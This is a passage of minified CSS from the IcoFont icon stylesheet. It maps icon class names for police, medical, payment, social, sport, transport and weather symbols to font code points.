cofont-legal:before{content:"\ebcb"}.icofont-pistol:before{content:"\ebcc"}.icofont-police-badge:before{content:"\ebcd"}.icofont-police-cap:before{content:"\ebce"}.icofont-police-car-alt-1:before{content:"\ebcf"}.icofont-police-car-alt-2:before{content:"\ebd0"}.icofont-police-car:before{content:"\ebd1"}.icofont-police-hat:before{content:"\ebd2"}.icofont-police-van:before{content:"\ebd3"}.icofont-police:before{content:"\ebd4"}.icofont-thief-alt:before{content:"\ebd5"}.icofont-thief:before{content:"\ebd6"}.icofont-abacus-alt:before{content:"\ebd7"}.icofont-abacus:before{content:"\ebd8"}.icofont-angle-180:before{content:"\ebd9"}.icofont-angle-45:before{content:"\ebda"}.icofont-angle-90:before{content:"\ebdb"}.icofont-angle:before{content:"\ebdc"}.icofont-calculator-alt-1:before{content:"\ebdd"}.icofont-calculator-alt-2:before{content:"\ebde"}.icofont-calculator:before{content:"\ebdf"}.icofont-circle-ruler-alt:before{content:"\ebe0"}.icofont-circle-ruler:before{content:"\ebe1"}.icofont-compass-alt-1:before{content:"\ebe2"}.icofont-compass-alt-2:before{content:"\ebe3"}.icofont-compass-alt-3:before{content:"\ebe4"}.icofont-compass-alt-4:before{content:"\ebe5"}.icofont-golden-ratio:before{content:"\ebe6"}.icofont-marker-alt-1:before{content:"\ebe7"}.icofont-marker-alt-2:before{content:"\ebe8"}.icofont-marker-alt-3:before{content:"\ebe9"}.icofont-marker:before{content:"\ebea"}.icofont-math:before{content:"\ebeb"}.icofont-mathematical-alt-1:before{content:"\ebec"}.icofont-mathematical-alt-2:before{content:"\ebed"}.icofont-mathematical:before{content:"\ebee"}.icofont-pen-alt-1:before{content:"\ebef"}.icofont-pen-alt-2:before{content:"\ebf0"}.icofont-pen-alt-3:before{content:"\ebf1"}.icofont-pen-holder-alt-1:before{content:"\ebf2"}.icofont-pen-holder:before{content:"\ebf3"}.icofont-pen:before{content:"\ebf4"}.icofont-pencil-alt-1:before{content:"\ebf5"}.icofont-pencil-alt-2:before{content:"\ebf6"}.icofont-pencil-alt-3:before{content:"\ebf7"}.icofont-pencil-alt-4:before{content:"\ebf8"}.icofont-pencil:before{content:"\ebf9"}.icofont-ruler-alt-1:before{content:"\ebfa"}.icofont-ruler-alt-2:before{content:"\ebfb"}.icofont-ruler-compass-alt:before{content:"\ebfc"}.icofont-ruler-compass:before{content:"\ebfd"}.icofont-ruler-pencil-alt-1:before{content:"\ebfe"}.icofont-ruler-pencil-alt-2:before{content:"\ebff"}.icofont-ruler-pencil:before{content:"\ec00"}.icofont-ruler:before{content:"\ec01"}.icofont-rulers-alt:before{content:"\ec02"}.icofont-rulers:before{content:"\ec03"}.icofont-square-root:before{content:"\ec04"}.icofont-ui-calculator:before{content:"\ec05"}.icofont-aids:before{content:"\ec06"}.icofont-ambulance-crescent:before{content:"\ec07"}.icofont-ambulance-cross:before{content:"\ec08"}.icofont-ambulance:before{content:"\ec09"}.icofont-autism:before{content:"\ec0a"}.icofont-bandage:before{content:"\ec0b"}.icofont-blind:before{content:"\ec0c"}.icofont-blood-drop:before{content:"\ec0d"}.icofont-blood-test:before{content:"\ec0e"}.icofont-blood:before{content:"\ec0f"}.icofont-brain-alt:before{content:"\ec10"}.icofont-brain:before{content:"\ec11"}.icofont-capsule:before{content:"\ec12"}.icofont-crutch:before{content:"\ec13"}.icofont-disabled:before{content:"\ec14"}.icofont-dna-alt-1:before{content:"\ec15"}.icofont-dna-alt-2:before{content:"\ec16"}.icofont-dna:before{content:"\ec17"}.icofont-doctor-alt:before{content:"\ec18"}.icofont-doctor:before{content:"\ec19"}.icofont-drug-pack:before{content:"\ec1a"}.icofont-drug:before{content:"\ec1b"}.icofont-first-aid-alt:before{content:"\ec1c"}.icofont-first-aid:before{content:"\ec1d"}.icofont-heart-beat-alt:before{content:"\ec1e"}.icofont-heart-beat:before{content:"\ec1f"}.icofont-heartbeat:before{content:"\ec20"}.icofont-herbal:before{content:"\ec21"}.icofont-hospital:before{content:"\ec22"}.icofont-icu:before{content:"\ec23"}.icofont-injection-syringe:before{content:"\ec24"}.icofont-laboratory:before{content:"\ec25"}.icofont-medical-sign-alt:before{content:"\ec26"}.icofont-medical-sign:before{content:"\ec27"}.icofont-nurse-alt:before{content:"\ec28"}.icofont-nurse:before{content:"\ec29"}.icofont-nursing-home:before{content:"\ec2a"}.icofont-operation-theater:before{content:"\ec2b"}.icofont-paralysis-disability:before{content:"\ec2c"}.icofont-patient-bed:before{content:"\ec2d"}.icofont-patient-file:before{content:"\ec2e"}.icofont-pills:before{content:"\ec2f"}.icofont-prescription:before{content:"\ec30"}.icofont-pulse:before{content:"\ec31"}.icofont-stethoscope-alt:before{content:"\ec32"}.icofont-stethoscope:before{content:"\ec33"}.icofont-stretcher:before{content:"\ec34"}.icofont-surgeon-alt:before{content:"\ec35"}.icofont-surgeon:before{content:"\ec36"}.icofont-tablets:before{content:"\ec37"}.icofont-test-bottle:before{content:"\ec38"}.icofont-test-tube:before{content:"\ec39"}.icofont-thermometer-alt:before{content:"\ec3a"}.icofont-thermometer:before{content:"\ec3b"}.icofont-tooth:before{content:"\ec3c"}.icofont-xray:before{content:"\ec3d"}.icofont-ui-add:before{content:"\ec3e"}.icofont-ui-alarm:before{content:"\ec3f"}.icofont-ui-battery:before{content:"\ec40"}.icofont-ui-block:before{content:"\ec41"}.icofont-ui-bluetooth:before{content:"\ec42"}.icofont-ui-brightness:before{content:"\ec43"}.icofont-ui-browser:before{content:"\ec44"}.icofont-ui-calendar:before{content:"\ec45"}.icofont-ui-call:before{content:"\ec46"}.icofont-ui-camera:before{content:"\ec47"}.icofont-ui-cart:before{content:"\ec48"}.icofont-ui-cell-phone:before{content:"\ec49"}.icofont-ui-chat:before{content:"\ec4a"}.icofont-ui-check:before{content:"\ec4b"}.icofont-ui-clip-board:before{content:"\ec4c"}.icofont-ui-clip:before{content:"\ec4d"}.icofont-ui-clock:before{content:"\ec4e"}.icofont-ui-close:before{content:"\ec4f"}.icofont-ui-contact-list:before{content:"\ec50"}.icofont-ui-copy:before{content:"\ec51"}.icofont-ui-cut:before{content:"\ec52"}.icofont-ui-delete:before{content:"\ec53"}.icofont-ui-dial-phone:before{content:"\ec54"}.icofont-ui-edit:before{content:"\ec55"}.icofont-ui-email:before{content:"\ec56"}.icofont-ui-file:before{content:"\ec57"}.icofont-ui-fire-wall:before{content:"\ec58"}.icofont-ui-flash-light:before{content:"\ec59"}.icofont-ui-flight:before{content:"\ec5a"}.icofont-ui-folder:before{content:"\ec5b"}.icofont-ui-game:before{content:"\ec5c"}.icofont-ui-handicapped:before{content:"\ec5d"}.icofont-ui-home:before{content:"\ec5e"}.icofont-ui-image:before{content:"\ec5f"}.icofont-ui-laoding:before{content:"\ec60"}.icofont-ui-lock:before{content:"\ec61"}.icofont-ui-love-add:before{content:"\ec62"}.icofont-ui-love-broken:before{content:"\ec63"}.icofont-ui-love-remove:before{content:"\ec64"}.icofont-ui-love:before{content:"\ec65"}.icofont-ui-map:before{content:"\ec66"}.icofont-ui-message:before{content:"\ec67"}.icofont-ui-messaging:before{content:"\ec68"}.icofont-ui-movie:before{content:"\ec69"}.icofont-ui-music-player:before{content:"\ec6a"}.icofont-ui-music:before{content:"\ec6b"}.icofont-ui-mute:before{content:"\ec6c"}.icofont-ui-network:before{content:"\ec6d"}.icofont-ui-next:before{content:"\ec6e"}.icofont-ui-note:before{content:"\ec6f"}.icofont-ui-office:before{content:"\ec70"}.icofont-ui-password:before{content:"\ec71"}.icofont-ui-pause:before{content:"\ec72"}.icofont-ui-play-stop:before{content:"\ec73"}.icofont-ui-play:before{content:"\ec74"}.icofont-ui-pointer:before{content:"\ec75"}.icofont-ui-power:before{content:"\ec76"}.icofont-ui-press:before{content:"\ec77"}.icofont-ui-previous:before{content:"\ec78"}.icofont-ui-rate-add:before{content:"\ec79"}.icofont-ui-rate-blank:before{content:"\ec7a"}.icofont-ui-rate-remove:before{content:"\ec7b"}.icofont-ui-rating:before{content:"\ec7c"}.icofont-ui-record:before{content:"\ec7d"}.icofont-ui-remove:before{content:"\ec7e"}.icofont-ui-reply:before{content:"\ec7f"}.icofont-ui-rotation:before{content:"\ec80"}.icofont-ui-rss:before{content:"\ec81"}.icofont-ui-search:before{content:"\ec82"}.icofont-ui-settings:before{content:"\ec83"}.icofont-ui-social-link:before{content:"\ec84"}.icofont-ui-tag:before{content:"\ec85"}.icofont-ui-text-chat:before{content:"\ec86"}.icofont-ui-text-loading:before{content:"\ec87"}.icofont-ui-theme:before{content:"\ec88"}.icofont-ui-timer:before{content:"\ec89"}.icofont-ui-touch-phone:before{content:"\ec8a"}.icofont-ui-travel:before{content:"\ec8b"}.icofont-ui-unlock:before{content:"\ec8c"}.icofont-ui-user-group:before{content:"\ec8d"}.icofont-ui-user:before{content:"\ec8e"}.icofont-ui-v-card:before{content:"\ec8f"}.icofont-ui-video-chat:before{content:"\ec90"}.icofont-ui-video-message:before{content:"\ec91"}.icofont-ui-video-play:before{content:"\ec92"}.icofont-ui-video:before{content:"\ec93"}.icofont-ui-volume:before{content:"\ec94"}.icofont-ui-weather:before{content:"\ec95"}.icofont-ui-wifi:before{content:"\ec96"}.icofont-ui-zoom-in:before{content:"\ec97"}.icofont-ui-zoom-out:before{content:"\ec98"}.icofont-cassette-player:before{content:"\ec99"}.icofont-cassette:before{content:"\ec9a"}.icofont-forward:before{content:"\ec9b"}.icofont-guiter:before{content:"\ec9c"}.icofont-movie:before{content:"\ec9d"}.icofont-multimedia:before{content:"\ec9e"}.icofont-music-alt:before{content:"\ec9f"}.icofont-music-disk:before{content:"\eca0"}.icofont-music-note:before{content:"\eca1"}.icofont-music-notes:before{content:"\eca2"}.icofont-music:before{content:"\eca3"}.icofont-mute-volume:before{content:"\eca4"}.icofont-pause:before{content:"\eca5"}.icofont-play-alt-1:before{content:"\eca6"}.icofont-play-alt-2:before{content:"\eca7"}.icofont-play-alt-3:before{content:"\eca8"}.icofont-play-pause:before{content:"\eca9"}.icofont-play:before{content:"\ecaa"}.icofont-record:before{content:"\ecab"}.icofont-retro-music-disk:before{content:"\ecac"}.icofont-rewind:before{content:"\ecad"}.icofont-song-notes:before{content:"\ecae"}.icofont-sound-wave-alt:before{content:"\ecaf"}.icofont-sound-wave:before{content:"\ecb0"}.icofont-stop:before{content:"\ecb1"}.icofont-video-alt:before{content:"\ecb2"}.icofont-video-cam:before{content:"\ecb3"}.icofont-video-clapper:before{content:"\ecb4"}.icofont-video:before{content:"\ecb5"}.icofont-volume-bar:before{content:"\ecb6"}.icofont-volume-down:before{content:"\ecb7"}.icofont-volume-mute:before{content:"\ecb8"}.icofont-volume-off:before{content:"\ecb9"}.icofont-volume-up:before{content:"\ecba"}.icofont-youtube-play:before{content:"\ecbb"}.icofont-2checkout-alt:before{content:"\ecbc"}.icofont-2checkout:before{content:"\ecbd"}.icofont-amazon-alt:before{content:"\ecbe"}.icofont-amazon:before{content:"\ecbf"}.icofont-american-express-alt:before{content:"\ecc0"}.icofont-american-express:before{content:"\ecc1"}.icofont-apple-pay-alt:before{content:"\ecc2"}.icofont-apple-pay:before{content:"\ecc3"}.icofont-bank-transfer-alt:before{content:"\ecc4"}.icofont-bank-transfer:before{content:"\ecc5"}.icofont-braintree-alt:before{content:"\ecc6"}.icofont-braintree:before{content:"\ecc7"}.icofont-cash-on-delivery-alt:before{content:"\ecc8"}.icofont-cash-on-delivery:before{content:"\ecc9"}.icofont-diners-club-alt-1:before{content:"\ecca"}.icofont-diners-club-alt-2:before{content:"\eccb"}.icofont-diners-club-alt-3:before{content:"\eccc"}.icofont-diners-club:before{content:"\eccd"}.icofont-discover-alt:before{content:"\ecce"}.icofont-discover:before{content:"\eccf"}.icofont-eway-alt:before{content:"\ecd0"}.icofont-eway:before{content:"\ecd1"}.icofont-google-wallet-alt-1:before{content:"\ecd2"}.icofont-google-wallet-alt-2:before{content:"\ecd3"}.icofont-google-wallet-alt-3:before{content:"\ecd4"}.icofont-google-wallet:before{content:"\ecd5"}.icofont-jcb-alt:before{content:"\ecd6"}.icofont-jcb:before{content:"\ecd7"}.icofont-maestro-alt:before{content:"\ecd8"}.icofont-maestro:before{content:"\ecd9"}.icofont-mastercard-alt:before{content:"\ecda"}.icofont-mastercard:before{content:"\ecdb"}.icofont-payoneer-alt:before{content:"\ecdc"}.icofont-payoneer:before{content:"\ecdd"}.icofont-paypal-alt:before{content:"\ecde"}.icofont-paypal:before{content:"\ecdf"}.icofont-sage-alt:before{content:"\ece0"}.icofont-sage:before{content:"\ece1"}.icofont-skrill-alt:before{content:"\ece2"}.icofont-skrill:before{content:"\ece3"}.icofont-stripe-alt:before{content:"\ece4"}.icofont-stripe:before{content:"\ece5"}.icofont-visa-alt:before{content:"\ece6"}.icofont-visa-electron:before{content:"\ece7"}.icofont-visa:before{content:"\ece8"}.icofont-western-union-alt:before{content:"\ece9"}.icofont-western-union:before{content:"\ecea"}.icofont-boy:before{content:"\eceb"}.icofont-business-man-alt-1:before{content:"\ecec"}.icofont-business-man-alt-2:before{content:"\eced"}.icofont-business-man-alt-3:before{content:"\ecee"}.icofont-business-man:before{content:"\ecef"}.icofont-female:before{content:"\ecf0"}.icofont-funky-man:before{content:"\ecf1"}.icofont-girl-alt:before{content:"\ecf2"}.icofont-girl:before{content:"\ecf3"}.icofont-group:before{content:"\ecf4"}.icofont-hotel-boy-alt:before{content:"\ecf5"}.icofont-hotel-boy:before{content:"\ecf6"}.icofont-kid:before{content:"\ecf7"}.icofont-man-in-glasses:before{content:"\ecf8"}.icofont-people:before{content:"\ecf9"}.icofont-support:before{content:"\ecfa"}.icofont-user-alt-1:before{content:"\ecfb"}.icofont-user-alt-2:before{content:"\ecfc"}.icofont-user-alt-3:before{content:"\ecfd"}.icofont-user-alt-4:before{content:"\ecfe"}.icofont-user-alt-5:before{content:"\ecff"}.icofont-user-alt-6:before{content:"\ed00"}.icofont-user-alt-7:before{content:"\ed01"}.icofont-user-female:before{content:"\ed02"}.icofont-user-male:before{content:"\ed03"}.icofont-user-suited:before{content:"\ed04"}.icofont-user:before{content:"\ed05"}.icofont-users-alt-1:before{content:"\ed06"}.icofont-users-alt-2:before{content:"\ed07"}.icofont-users-alt-3:before{content:"\ed08"}.icofont-users-alt-4:before{content:"\ed09"}.icofont-users-alt-5:before{content:"\ed0a"}.icofont-users-alt-6:before{content:"\ed0b"}.icofont-users-social:before{content:"\ed0c"}.icofont-users:before{content:"\ed0d"}.icofont-waiter-alt:before{content:"\ed0e"}.icofont-waiter:before{content:"\ed0f"}.icofont-woman-in-glasses:before{content:"\ed10"}.icofont-search-1:before{content:"\ed11"}.icofont-search-2:before{content:"\ed12"}.icofont-search-document:before{content:"\ed13"}.icofont-search-folder:before{content:"\ed14"}.icofont-search-job:before{content:"\ed15"}.icofont-search-map:before{content:"\ed16"}.icofont-search-property:before{content:"\ed17"}.icofont-search-restaurant:before{content:"\ed18"}.icofont-search-stock:before{content:"\ed19"}.icofont-search-user:before{content:"\ed1a"}.icofont-search:before{content:"\ed1b"}.icofont-500px:before{content:"\ed1c"}.icofont-aim:before{content:"\ed1d"}.icofont-badoo:before{content:"\ed1e"}.icofont-baidu-tieba:before{content:"\ed1f"}.icofont-bbm-messenger:before{content:"\ed20"}.icofont-bebo:before{content:"\ed21"}.icofont-behance:before{content:"\ed22"}.icofont-blogger:before{content:"\ed23"}.icofont-bootstrap:before{content:"\ed24"}.icofont-brightkite:before{content:"\ed25"}.icofont-cloudapp:before{content:"\ed26"}.icofont-concrete5:before{content:"\ed27"}.icofont-delicious:before{content:"\ed28"}.icofont-designbump:before{content:"\ed29"}.icofont-designfloat:before{content:"\ed2a"}.icofont-deviantart:before{content:"\ed2b"}.icofont-digg:before{content:"\ed2c"}.icofont-dotcms:before{content:"\ed2d"}.icofont-dribbble:before{content:"\ed2e"}.icofont-dribble:before{content:"\ed2f"}.icofont-dropbox:before{content:"\ed30"}.icofont-ebuddy:before{content:"\ed31"}.icofont-ello:before{content:"\ed32"}.icofont-ember:before{content:"\ed33"}.icofont-envato:before{content:"\ed34"}.icofont-evernote:before{content:"\ed35"}.icofont-facebook-messenger:before{content:"\ed36"}.icofont-facebook:before{content:"\ed37"}.icofont-feedburner:before{content:"\ed38"}.icofont-flikr:before{content:"\ed39"}.icofont-folkd:before{content:"\ed3a"}.icofont-foursquare:before{content:"\ed3b"}.icofont-friendfeed:before{content:"\ed3c"}.icofont-ghost:before{content:"\ed3d"}.icofont-github:before{content:"\ed3e"}.icofont-gnome:before{content:"\ed3f"}.icofont-google-buzz:before{content:"\ed40"}.icofont-google-hangouts:before{content:"\ed41"}.icofont-google-map:before{content:"\ed42"}.icofont-google-plus:before{content:"\ed43"}.icofont-google-talk:before{content:"\ed44"}.icofont-hype-machine:before{content:"\ed45"}.icofont-instagram:before{content:"\ed46"}.icofont-kakaotalk:before{content:"\ed47"}.icofont-kickstarter:before{content:"\ed48"}.icofont-kik:before{content:"\ed49"}.icofont-kiwibox:before{content:"\ed4a"}.icofont-line-messenger:before{content:"\ed4b"}.icofont-line:before{content:"\ed4c"}.icofont-linkedin:before{content:"\ed4d"}.icofont-linux-mint:before{content:"\ed4e"}.icofont-live-messenger:before{content:"\ed4f"}.icofont-livejournal:before{content:"\ed50"}.icofont-magento:before{content:"\ed51"}.icofont-meetme:before{content:"\ed52"}.icofont-meetup:before{content:"\ed53"}.icofont-mixx:before{content:"\ed54"}.icofont-newsvine:before{content:"\ed55"}.icofont-nimbuss:before{content:"\ed56"}.icofont-odnoklassniki:before{content:"\ed57"}.icofont-opencart:before{content:"\ed58"}.icofont-oscommerce:before{content:"\ed59"}.icofont-pandora:before{content:"\ed5a"}.icofont-photobucket:before{content:"\ed5b"}.icofont-picasa:before{content:"\ed5c"}.icofont-pinterest:before{content:"\ed5d"}.icofont-prestashop:before{content:"\ed5e"}.icofont-qik:before{content:"\ed5f"}.icofont-qq:before{content:"\ed60"}.icofont-readernaut:before{content:"\ed61"}.icofont-reddit:before{content:"\ed62"}.icofont-renren:before{content:"\ed63"}.icofont-rss:before{content:"\ed64"}.icofont-shopify:before{content:"\ed65"}.icofont-silverstripe:before{content:"\ed66"}.icofont-skype:before{content:"\ed67"}.icofont-slack:before{content:"\ed68"}.icofont-slashdot:before{content:"\ed69"}.icofont-slidshare:before{content:"\ed6a"}.icofont-smugmug:before{content:"\ed6b"}.icofont-snapchat:before{content:"\ed6c"}.icofont-soundcloud:before{content:"\ed6d"}.icofont-spotify:before{content:"\ed6e"}.icofont-stack-exchange:before{content:"\ed6f"}.icofont-stack-overflow:before{content:"\ed70"}.icofont-steam:before{content:"\ed71"}.icofont-stumbleupon:before{content:"\ed72"}.icofont-tagged:before{content:"\ed73"}.icofont-technorati:before{content:"\ed74"}.icofont-telegram:before{content:"\ed75"}.icofont-tinder:before{content:"\ed76"}.icofont-trello:before{content:"\ed77"}.icofont-tumblr:before{content:"\ed78"}.icofont-twitch:before{content:"\ed79"}.icofont-twitter:before{content:"\ed7a"}.icofont-typo3:before{content:"\ed7b"}.icofont-ubercart:before{content:"\ed7c"}.icofont-viber:before{content:"\ed7d"}.icofont-viddler:before{content:"\ed7e"}.icofont-vimeo:before{content:"\ed7f"}.icofont-vine:before{content:"\ed80"}.icofont-virb:before{content:"\ed81"}.icofont-virtuemart:before{content:"\ed82"}.icofont-vk:before{content:"\ed83"}.icofont-wechat:before{content:"\ed84"}.icofont-weibo:before{content:"\ed85"}.icofont-whatsapp:before{content:"\ed86"}.icofont-xing:before{content:"\ed87"}.icofont-yahoo:before{content:"\ed88"}.icofont-yelp:before{content:"\ed89"}.icofont-youku:before{content:"\ed8a"}.icofont-youtube:before{content:"\ed8b"}.icofont-zencart:before{content:"\ed8c"}.icofont-badminton-birdie:before{content:"\ed8d"}.icofont-baseball:before{content:"\ed8e"}.icofont-baseballer:before{content:"\ed8f"}.icofont-basketball-hoop:before{content:"\ed90"}.icofont-basketball:before{content:"\ed91"}.icofont-billiard-ball:before{content:"\ed92"}.icofont-boot-alt-1:before{content:"\ed93"}.icofont-boot-alt-2:before{content:"\ed94"}.icofont-boot:before{content:"\ed95"}.icofont-bowling-alt:before{content:"\ed96"}.icofont-bowling:before{content:"\ed97"}.icofont-canoe:before{content:"\ed98"}.icofont-cheer-leader:before{content:"\ed99"}.icofont-climbing:before{content:"\ed9a"}.icofont-corner:before{content:"\ed9b"}.icofont-field-alt:before{content:"\ed9c"}.icofont-field:before{content:"\ed9d"}.icofont-football-alt:before{content:"\ed9e"}.icofont-football-american:before{content:"\ed9f"}.icofont-football:before{content:"\eda0"}.icofont-foul:before{content:"\eda1"}.icofont-goal-keeper:before{content:"\eda2"}.icofont-goal:before{content:"\eda3"}.icofont-golf-alt:before{content:"\eda4"}.icofont-golf-bag:before{content:"\eda5"}.icofont-golf-cart:before{content:"\eda6"}.icofont-golf-field:before{content:"\eda7"}.icofont-golf:before{content:"\eda8"}.icofont-golfer:before{content:"\eda9"}.icofont-helmet:before{content:"\edaa"}.icofont-hockey-alt:before{content:"\edab"}.icofont-hockey:before{content:"\edac"}.icofont-ice-skate:before{content:"\edad"}.icofont-jersey-alt:before{content:"\edae"}.icofont-jersey:before{content:"\edaf"}.icofont-jumping:before{content:"\edb0"}.icofont-kick:before{content:"\edb1"}.icofont-leg:before{content:"\edb2"}.icofont-match-review:before{content:"\edb3"}.icofont-medal-sport:before{content:"\edb4"}.icofont-offside:before{content:"\edb5"}.icofont-olympic-logo:before{content:"\edb6"}.icofont-olympic:before{content:"\edb7"}.icofont-padding:before{content:"\edb8"}.icofont-penalty-card:before{content:"\edb9"}.icofont-racer:before{content:"\edba"}.icofont-racing-car:before{content:"\edbb"}.icofont-racing-flag-alt:before{content:"\edbc"}.icofont-racing-flag:before{content:"\edbd"}.icofont-racings-wheel:before{content:"\edbe"}.icofont-referee:before{content:"\edbf"}.icofont-refree-jersey:before{content:"\edc0"}.icofont-result-sport:before{content:"\edc1"}.icofont-rugby-ball:before{content:"\edc2"}.icofont-rugby-player:before{content:"\edc3"}.icofont-rugby:before{content:"\edc4"}.icofont-runner-alt-1:before{content:"\edc5"}.icofont-runner-alt-2:before{content:"\edc6"}.icofont-runner:before{content:"\edc7"}.icofont-score-board:before{content:"\edc8"}.icofont-skiing-man:before{content:"\edc9"}.icofont-skydiving-goggles:before{content:"\edca"}.icofont-snow-mobile:before{content:"\edcb"}.icofont-steering:before{content:"\edcc"}.icofont-stopwatch:before{content:"\edcd"}.icofont-substitute:before{content:"\edce"}.icofont-swimmer:before{content:"\edcf"}.icofont-table-tennis:before{content:"\edd0"}.icofont-team-alt:before{content:"\edd1"}.icofont-team:before{content:"\edd2"}.icofont-tennis-player:before{content:"\edd3"}.icofont-tennis:before{content:"\edd4"}.icofont-tracking:before{content:"\edd5"}.icofont-trophy-alt:before{content:"\edd6"}.icofont-trophy:before{content:"\edd7"}.icofont-volleyball-alt:before{content:"\edd8"}.icofont-volleyball-fire:before{content:"\edd9"}.icofont-volleyball:before{content:"\edda"}.icofont-water-bottle:before{content:"\eddb"}.icofont-whistle-alt:before{content:"\eddc"}.icofont-whistle:before{content:"\eddd"}.icofont-win-trophy:before{content:"\edde"}.icofont-align-center:before{content:"\eddf"}.icofont-align-left:before{content:"\ede0"}.icofont-align-right:before{content:"\ede1"}.icofont-all-caps:before{content:"\ede2"}.icofont-bold:before{content:"\ede3"}.icofont-brush:before{content:"\ede4"}.icofont-clip-board:before{content:"\ede5"}.icofont-code-alt:before{content:"\ede6"}.icofont-color-bucket:before{content:"\ede7"}.icofont-color-picker:before{content:"\ede8"}.icofont-copy-invert:before{content:"\ede9"}.icofont-copy:before{content:"\edea"}.icofont-cut:before{content:"\edeb"}.icofont-delete-alt:before{content:"\edec"}.icofont-edit-alt:before{content:"\eded"}.icofont-eraser-alt:before{content:"\edee"}.icofont-font:before{content:"\edef"}.icofont-heading:before{content:"\edf0"}.icofont-indent:before{content:"\edf1"}.icofont-italic-alt:before{content:"\edf2"}.icofont-italic:before{content:"\edf3"}.icofont-justify-all:before{content:"\edf4"}.icofont-justify-center:before{content:"\edf5"}.icofont-justify-left:before{content:"\edf6"}.icofont-justify-right:before{content:"\edf7"}.icofont-link-broken:before{content:"\edf8"}.icofont-outdent:before{content:"\edf9"}.icofont-paper-clip:before{content:"\edfa"}.icofont-paragraph:before{content:"\edfb"}.icofont-pin:before{content:"\edfc"}.icofont-printer:before{content:"\edfd"}.icofont-redo:before{content:"\edfe"}.icofont-rotation:before{content:"\edff"}.icofont-save:before{content:"\ee00"}.icofont-small-cap:before{content:"\ee01"}.icofont-strike-through:before{content:"\ee02"}.icofont-sub-listing:before{content:"\ee03"}.icofont-subscript:before{content:"\ee04"}.icofont-superscript:before{content:"\ee05"}.icofont-table:before{content:"\ee06"}.icofont-text-height:before{content:"\ee07"}.icofont-text-width:before{content:"\ee08"}.icofont-trash:before{content:"\ee09"}.icofont-underline:before{content:"\ee0a"}.icofont-undo:before{content:"\ee0b"}.icofont-air-balloon:before{content:"\ee0c"}.icofont-airplane-alt:before{content:"\ee0d"}.icofont-airplane:before{content:"\ee0e"}.icofont-articulated-truck:before{content:"\ee0f"}.icofont-auto-mobile:before{content:"\ee10"}.icofont-auto-rickshaw:before{content:"\ee11"}.icofont-bicycle-alt-1:before{content:"\ee12"}.icofont-bicycle-alt-2:before{content:"\ee13"}.icofont-bicycle:before{content:"\ee14"}.icofont-bus-alt-1:before{content:"\ee15"}.icofont-bus-alt-2:before{content:"\ee16"}.icofont-bus-alt-3:before{content:"\ee17"}.icofont-bus:before{content:"\ee18"}.icofont-cab:before{content:"\ee19"}.icofont-cable-car:before{content:"\ee1a"}.icofont-car-alt-1:before{content:"\ee1b"}.icofont-car-alt-2:before{content:"\ee1c"}.icofont-car-alt-3:before{content:"\ee1d"}.icofont-car-alt-4:before{content:"\ee1e"}.icofont-car:before{content:"\ee1f"}.icofont-delivery-time:before{content:"\ee20"}.icofont-fast-delivery:before{content:"\ee21"}.icofont-fire-truck-alt:before{content:"\ee22"}.icofont-fire-truck:before{content:"\ee23"}.icofont-free-delivery:before{content:"\ee24"}.icofont-helicopter:before{content:"\ee25"}.icofont-motor-bike-alt:before{content:"\ee26"}.icofont-motor-bike:before{content:"\ee27"}.icofont-motor-biker:before{content:"\ee28"}.icofont-oil-truck:before{content:"\ee29"}.icofont-rickshaw:before{content:"\ee2a"}.icofont-rocket-alt-1:before{content:"\ee2b"}.icofont-rocket-alt-2:before{content:"\ee2c"}.icofont-rocket:before{content:"\ee2d"}.icofont-sail-boat-alt-1:before{content:"\ee2e"}.icofont-sail-boat-alt-2:before{content:"\ee2f"}.icofont-sail-boat:before{content:"\ee30"}.icofont-scooter:before{content:"\ee31"}.icofont-sea-plane:before{content:"\ee32"}.icofont-ship-alt:before{content:"\ee33"}.icofont-ship:before{content:"\ee34"}.icofont-speed-boat:before{content:"\ee35"}.icofont-taxi:before{content:"\ee36"}.icofont-tractor:before{content:"\ee37"}.icofont-train-line:before{content:"\ee38"}.icofont-train-steam:before{content:"\ee39"}.icofont-tram:before{content:"\ee3a"}.icofont-truck-alt:before{content:"\ee3b"}.icofont-truck-loaded:before{content:"\ee3c"}.icofont-truck:before{content:"\ee3d"}.icofont-van-alt:before{content:"\ee3e"}.icofont-van:before{content:"\ee3f"}.icofont-yacht:before{content:"\ee40"}.icofont-5-star-hotel:before{content:"\ee41"}.icofont-air-ticket:before{content:"\ee42"}.icofont-beach-bed:before{content:"\ee43"}.icofont-beach:before{content:"\ee44"}.icofont-camping-vest:before{content:"\ee45"}.icofont-direction-sign:before{content:"\ee46"}.icofont-hill-side:before{content:"\ee47"}.icofont-hill:before{content:"\ee48"}.icofont-hotel:before{content:"\ee49"}.icofont-island-alt:before{content:"\ee4a"}.icofont-island:before{content:"\ee4b"}.icofont-sandals-female:before{content:"\ee4c"}.icofont-sandals-male:before{content:"\ee4d"}.icofont-travelling:before{content:"\ee4e"}.icofont-breakdown:before{content:"\ee4f"}.icofont-celsius:before{content:"\ee50"}.icofont-clouds:before{content:"\ee51"}.icofont-cloudy:before{content:"\ee52"}.icofont-dust:before{content:"\ee53"}.icofont-eclipse:before{content:"\ee54"}.icofont-fahrenheit:before{content:"\ee55"}.icofont-forest-fire:before{content:"\ee56"}.icofont-full-night:before{content:"\ee57"}.icofont-full-sunny:before{content:"\ee58"}.icofont-hail-night:before{content:"\ee59"}.icofont-hail-rainy-night:before{content:"\ee5a"}.icofont-hail-rainy-sunny:before{content:"\ee5b"}.icofont-hail-rainy:before{content:"\ee5c"}.icofont-hail-sunny:before{content:"\ee5d"}.icofont-hail-thunder-night:before{content:"\ee5e"}.icofont-hail-thunder-sunny:before{content:"\ee5f"}.icofont-hail-thunder:before{content:"\ee60"}.icofont-hail:before{content:"\ee61"}.icofont-hill-night:before{content:"\ee62"}.icofont-hill-sunny:before{content:"\ee63"}.icofont-hurricane:before{content:"\ee64"}.icofont-meteor:before{content:"\ee65"}.icofont-night:before{content:"\ee66"}.icofont-rainy-night:before{content:"\ee67"}.icofont-rainy-sunny:before{content:"\ee68"}.icofont-rainy-thunder:before{content:"\ee69"}.icofont-rainy:before{content:"\ee6a"}.icofont-snow-alt:before{content:"\ee6b"}.icofont-snow-flake:before{content:"\ee6c"}.icofont-snow-temp:before{content:"\ee6d"}.icofont-snow:before{content:"\ee6e"}.icofont-snowy-hail:before{content:"\ee6f"}.icofont-snowy-night-hail:before{content:"\ee70"}.icofont-snowy-night-rainy:before{content:"\ee71"}.icofont-snowy-night:before{content:"\ee72"}.icofont-snowy-rainy:before{content:"\ee73"}.icofont-snowy-sunny-hail:before{content:"\ee74"}.icofont-snowy-sunny-rainy:before{content:"\ee75"}.icofont-snowy-sunny:before{content:"\ee7